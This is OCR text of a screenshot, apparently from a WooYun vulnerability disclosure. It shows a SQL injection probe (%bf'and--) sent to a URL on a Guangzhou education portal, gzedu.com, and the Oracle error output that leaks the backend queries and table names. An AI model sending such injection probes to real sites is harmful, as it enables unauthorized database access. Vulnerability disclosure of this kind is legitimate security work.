 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.gzedu.com/website.do?service=&area=%bf'and--&page=4
Split URL
Execute
Enable Post data Enable Referrer
ORA-00936: missing expression
Query :" SELECT COUNT(*) FROM ERP_LEARNCENTER WHERE PARENT_ID='b834d71d58694303916acb8f1299de18' and COUNTY='縗'and--' and LEARNCENTER_TYPE != 'A' and OPERATING_STATE='Y' "
ORA-00936: missing expression
Query :"select b.* from (select a.*, rownum r from (SELECT * FROM ERP_LEARNCENTER WHERE PARENT_ID='b834d71d58694303916acb8f1299de18' and COUNTY='縗'and--' and LEARNCENTER_TYPE != 'A' and OPERATING_
e b.r>=19 "
广州·数字化学习港
国家教育改革试点项目
广州市政府重点工程
首页 学习港概况 核心服务 服务网点 合作联系
www.wooyun.org